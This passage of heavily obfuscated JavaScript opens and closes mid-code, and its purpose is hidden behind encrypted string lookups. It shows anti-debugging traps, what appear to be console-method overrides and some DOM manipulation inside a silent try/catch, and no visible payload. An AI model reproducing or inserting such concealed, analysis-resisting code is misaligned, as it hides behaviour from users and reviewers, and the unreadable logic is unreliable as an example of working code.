_0x2ffe1e[_0x35ffad(0x3b9c,0x3767,0x2dee,0x371b,'yW26')](_0x2ffe1e[_0xbb1acc('osXG',0x29d0,0x1272,0x706,-0x27)],_0x2ffe1e[_0x149fc0(-0x111e,-0xb27,0xbd1,'@i#A',0x5e6)])?function(){function _0x308011(_0x2f9444,_0x11a36a,_0x53e3c0,_0x4ebe50,_0x3b12f6){return _0x35ffad(_0x2f9444-0x1bc,_0x11a36a-0x8b,_0x2f9444- -0x1bd,_0x4ebe50-0x1f,_0x11a36a);}function _0x1cc92c(_0x111e47,_0xa7d9e0,_0x549854,_0x458d82,_0x30e4cb){return _0x35ffad(_0x111e47-0x1c8,_0xa7d9e0-0x171,_0x111e47- -0x2a8,_0x458d82-0x15a,_0x458d82);}function _0x438303(_0x5552e5,_0x56c7d5,_0xc52ead,_0x428112,_0x39ed1e){return _0xbb1acc(_0x5552e5,_0x56c7d5-0x19c,_0xc52ead-0x47e,_0x428112-0xee,_0x39ed1e-0x19);}var _0x3def08={'yAKaG':function(_0x2bf2d9,_0x4a3172){function _0x5123ca(_0x2352bd,_0x2448c1,_0x240d1b,_0x4cdbb0,_0x8fd3be){return _0x8d64(_0x2352bd-0x266,_0x240d1b);}return _0x2ffe1e[_0x5123ca(0x2ed7,0x1b23,'pypN',0x1c58,0x3d9c)](_0x2bf2d9,_0x4a3172);}};function _0x460cc1(_0x400d2b,_0x48795b,_0xfc50bb,_0x515ea4,_0x581552){return _0x35ccfd(_0x400d2b-0xe5,_0x581552,_0x515ea4- -0x464,_0x515ea4-0xa0,_0x581552-0x7);}if(_0x2ffe1e[_0x1cc92c(0x9c4,0x1ad9,0x179f,'aPiG',-0xc5)](_0x2ffe1e[_0x1cc92c(0x5dc,0x27e,-0x4b,'Qt#^',0x12)],_0x2ffe1e[_0x1cc92c(0x1ea1,0x1790,0x11f3,'@VOx',0xb8d)]))_0x3def08[_0x1cc92c(0xd17,0x1f6a,0x94,'XL)$',0x222b)](_0x3ff91a,-0x1148+-0x5b6+-0x147*-0x12);else return![];}[_0x35ccfd(0x2b51,'#VkK',0x2598,0x2c00,0x10be)+_0x35ffad(0x1a15,0x1df6,0xc5f,-0xa,'5tDe')+'r'](_0x2ffe1e[_0x149fc0(0x495,0x12ea,0x13d9,'Qt#^',0x14d9)](_0x2ffe1e[_0x35ffad(0x1be8,0x21f6,0x1558,0x1daa,'Qt#^')],_0x2ffe1e[_0x3212b9('Qt#^',-0xa7,0x23a,0x17f3,0x977)]))[_0x35ccfd(-0xb9,'tdNd',0x13eb,0x251e,0x1b2e)](_0x2ffe1e[_0x35ffad(0x40d3,0x2b2c,0x332b,0x49f7,'aWYv')]):_0x4854c0[_0xbb1acc('Qt#^',-0xc70,0x25c,-0x1346,-0x4fa)](_0x334295,_0x23404a[_0x3212b9('VTwM',0x1648,0x21ff,0x1015,0xf9f)+_0x3212b9('&W06',0x3961,0x2746,0x4a5b,0x342e)+'xt']);}}_0x2ffe1e[_0x35ffad(0x222d,-0x842,0xd5d,-0x402,'JMx]')](_0x774ffa,++_0x4cf6a0);}else{var _0x1f8f01=_0x2ffe1e[_0xbb1acc('gLCz',0xc90,0x6d2,0xb47,0x94d)][_0x3212b9('Xsop',0x4ac,0x1668,0x16d2,0xf44)]('|'),_0x3ed507=0x1f91+0x1a5a*0x1+-0x39eb;while(!![]){switch(_0x1f8f01[_0x3ed507++]){case'0':_0x110456[_0x35ccfd(0x6a4,'aPiG',0xd3b,0x13cb,0x1f4f)+_0xbb1acc('#VkK',0x12df,0x2028,0x2669,0x2117)]=_0x59775f[_0x149fc0(0x178e,0x1ecf,0x1bb5,'wIR0',0x2b19)+_0x149fc0(0x2829,0x1b19,0xd5e,'KF1#',0x1547)][_0x35ccfd(-0xee4,'3W8&',0x696,-0x2f,0x108c)](_0x59775f);continue;case'1':_0x110456[_0x35ccfd(0x17f9,'XL)$',0xf24,-0x6a4,0x1561)+_0x35ccfd(0x37df,'yxCh',0x27ce,0x1aa4,0x3996)]=_0x415672[_0x3212b9('ZIet',0x42a4,0x374a,0x3ff6,0x31bc)](_0x229a45);continue;case'2':_0x4cd7db[_0x30a99d]=_0x110456;continue;case'3':var _0x110456=_0x264779[_0x35ffad(0x237c,0x18e4,0x202b,0x15b7,'&W06')+_0x3212b9('sFvl',0x3ae6,0x2293,0x12ea,0x2a0e)+'r'][_0x149fc0(0x1203,0x2a1,0x1395,'vxCA',0x109d)+_0x3212b9('Qt#^',-0x54f,0xaa5,0x198a,0xd46)][_0x35ccfd(0x84e,'&W06',0x10d0,0xe85,0x5ae)](_0x43aac0);continue;case'4':var _0x59775f=_0x20d12f[_0x30a99d]||_0x110456;continue;case'5':var _0x30a99d=_0x4f40f7[_0x4c96e5];continue;}break;}}}try{if(_0x2ffe1e[_0x9fdb10(0x1075,0x2397,'sFvl',0x6ad,0xf3b)](_0x2ffe1e[_0x11cf10(0x2681,0x122a,'@VOx',0x2868,0x15a8)],_0x2ffe1e[_0x5c6357(0x31eb,'g[iY',0x4096,0x42c4,0x27a9)])){var [_0x3ee197,_0x3a2b11]=_0x2ffe1e[_0x9fdb10(0x28c1,0x31c7,'pypN',0x3c14,0x2e91)](_0x1180c3,[{'data':_0x2ffe1e[_0x5b7c58('DufB',0x2cc9,0x2c11,0x2c77,0x2bcd)]},{'cl':'\x20a','data':_0x2ffe1e[_0x5c6357(0xc59,'XL)$',-0x2fa,0xd0,0x9a)]},{'name':_0x2ffe1e[_0x9fdb10(0xa2a,-0x3b4,'mK)l',0x106,-0xa36)],'media':[{'cl':'\x20a','data':_0x2ffe1e[_0x11cf10(0x13cc,0x96c,'yW26',0xd15,0x1902)]}]},{'cl':_0x2ffe1e[_0x5b7c58('3W8&',0x311d,0x1278,0x293c,0x19e7)],'data':_0x2ffe1e[_0x11cf10(0x319a,0x3ae5,'Bp1M',0x429c,0x1d8a)]}]);return _0x3ee197[_0x981257(0x12a7,'nu)6',0x171f,0x27b5,0x3e09)+_0x5b7c58('xDs@',0x2f3c,0x23d5,0x1918,0xb43)]=_0x2ffe1e[_0x5b7c58('@i#A',0x10e4,0x71a,0x617,0x1668)](_0x2ffe1e[_0x5b7c58('TBtv',0xae2,0x10b9,0x20c2,0x1004)](_0x2ffe1e[_0x5c6357(0x2fe9,'aPiG',0x2476,0x33e5,0x21e9)](_0x2ffe1e[_0x11cf10(0xd7c,0x18c5,'mK)l',-0x542,0x1179)](_0x2ffe1e[_0x5b7c58('wIR0',0x4ce,0xd5e,0x10ce,0x1ab9)],_0x2ffe1e[_0x981257(0x2c1c,'aCMm',0x31a1,0x1f02,0x152b)](_0x404d5a,_0x3377e5[_0x2ffe1e[_0x5b7c58('aPiG',0x1ff7,0x3569,0x2bfe,0x3b7a)]])),_0x2ffe1e[_0x5c6357(0x26a1,'EKtE',0x1424,0x35ac,0x26ab)]),_0x2ffe1e[_0x5b7c58('yW26',0x1864,0x1c03,0x1fdd,0x327d)](_0x49699b,_0x3e2c6b[_0x2ffe1e[_0x11cf10(0x146c,0x1a72,'xDs@',0x1033,0x5cf)]])),_0x2ffe1e[_0x5b7c58('KF1#',0x3b84,0x1a1e,0x2585,0x284b)]),_0x3ee197;}else{if(_0x13cf00){if(_0x2ffe1e[_0x981257(0x1a85,'q]Rn',0x1f88,0x2114,0x229b)](_0x2ffe1e[_0x5c6357(0x252a,'mK)l',0xdbc,0x20bb,0x2b0b)],_0x2ffe1e[_0x5c6357(0x8a6,'$DHH',0xe2f,-0x8fe,0x766)]))return _0x774ffa;else{var _0x36ca1a=_0x3c08f8[_0x5c6357(0x3050,'sFvl',0x19d5,0x1a53,0x18cf)+_0x9fdb10(0xdcc,-0x70e,'5[tP',0x14db,0x848)];if(_0x36ca1a[_0x9fdb10(0xc82,0x318,'VTwM',0x1382,-0x440)+_0x5c6357(0x15c3,'Bp1M',-0xea,0x208f,0x2b55)](_0x2ffe1e[_0x981257(0x2a4c,']DXx',0x1f35,0x1756,0x331)])||_0x36ca1a[_0x9fdb10(0x1187,0x243,'aWYv',0xf43,0x27d3)+_0x9fdb10(0xd1c,0x1247,'yxCh',0x1a84,-0x592)](_0x2ffe1e[_0x981257(-0xe2,'5tDe',0x779,0x1063,0x2657)]))return!![];if(_0x2ffe1e[_0x981257(0x168b,'QNp5',0x1f9b,0x18ba,0x125f)](_0x5d0376[_0x5b7c58('yxCh',0x2de5,0x1d39,0x29d9,0x3f05)+_0x5b7c58('mK)l',0x9e6,0x2401,0x129e,0x248)+_0x11cf10(0x893,-0x784,'JMx]',0x126c,0x626)](_0x2ffe1e[_0x981257(0x1313,'KF1#',0x1994,0x1f26,0x26d8)]),null))return!![];return![];}}else{if(_0x2ffe1e[_0x981257(0x53f,'tdNd',0x52a,0x13db,0x1906)](_0x2ffe1e[_0x5c6357(0x29df,'ZIet',0x2541,0x249a,0x23f7)],_0x2ffe1e[_0x5b7c58('XL)$',-0x662,-0x1eb,0xdc7,0xe8f)]))return _0x2ffe1e[_0x981257(0x25a4,'hFy]',0x1828,0x12bc,-0x20f)](_0xeb1437,_0x2ffe1e[_0x981257(0x3a38,'Y8E^',0x19ae,0x2a58,0x1571)]),_0x2ffe1e[_0x5c6357(0x31e,'5[tP',0x136a,0x149,-0x674)](_0x2d01c4);else _0x2ffe1e[_0x5c6357(0x12de,'&W06',0x66a,0x1107,0x267e)](_0x774ffa,0x1*-0xd1c+0xc92*-0x1+0x1*0x19ae);}}}catch(_0x21c0a8){}}